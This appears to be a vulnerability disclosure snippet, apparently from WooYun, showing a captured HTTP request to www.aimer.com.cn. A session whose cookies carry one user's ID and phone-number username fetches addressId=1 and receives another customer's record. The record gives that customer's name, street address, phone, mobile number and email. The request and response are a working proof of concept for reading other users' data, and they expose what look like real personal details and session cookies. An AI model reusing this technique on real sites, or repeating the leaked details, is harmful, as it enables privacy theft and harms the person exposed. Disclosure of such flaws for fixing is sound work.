 go cancel host www.aimer.com.cn
< > port 80 use SSL
request
raw params headers hex
_pk_ref.1.c909=%5B%22%22%2C%22%22%2C1446189293%2C%22http%3A%2F%2Fs.tool.chinaz.com%2Fsame%22%5D; u_id=19998; sub_id=s.tool.chinaz.com; _ga=GA1.3.2015818660.1446189214;
USERNAME=15201344617; USERID=911491; bfd_s=97075855.98687688.1446189219228; tmc=5.97075855.81767455.1446189219228.1446189489208.1446189729671;
tma=97075855.81767455.1446189219228.1446189219228.1446189219228.1; tmd=5.97075855.81767455.1446189219228.; bfd_g=b56c782bcb75035d00004f2d0002db05546e99f7; __utmt=1;
_pk_id.1.c909=c5ce2e6eb5890b46.1446189293.1.1446190583.1446189293.; _pk_ses.1.c909=*; _jzqa=1.4118364511670452700.1446189215.1446189215.1446189215.1; _jzqc=1;
_qzja=1.170459928.1446189294437.1446189294437.1446189294437.1446190390066.1446190583395..0.0.11.1; _qzjb=1.1446189294437.11.0.0.0; _qzjc=1; _qzjto=11.1.0;
__utma=97075855.2015818660.1446189214.1446189294.1446189294.1; __utmb=97075855.13.10.1446189294; __utmc=97075855;
__utmz=97075855.1446189294.1.1.utmcsr=s.tool.chinaz.com|utmccn=(referral)|utmcmd=referral|utmcct=/same; _jzqb=1.24.10.1446189215.1;
NTKF_T2D_CLIENTID=guest753629E3-FCBD-14D1-A4E3-B79F77E6C763; nTalk_CACHE_DATA={uid:kf_9993_ISME9754_15201344617,tid:1446189692618673}
addressId=1
+ < >
response
raw headers hex
Server: nginx/0.8.54
Date: Fri, 30 Oct 2015 07:41:22 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Vary: Accept-Encoding
Content-Length: 417
{"status":"ok","data":{"id":"1","user_id":"60033","user_name":"\u66f9\u9759\u8fd0","province_id":"10002","city_id":"10052","county_id":"10549","address":"\u
ac\u5229\u6cfd\u4e2d\u56ed218-220\u7231\u6155\u5927\u53a6","zip_code":"100012","phone":"80415070","mobile":"18632101350","email":"caojingyun2005@126.com","d
lag":"yes","province_parent_id":"0","city_parent_id":"10002","county_parent_id":"10052"}}
www.wooyun.org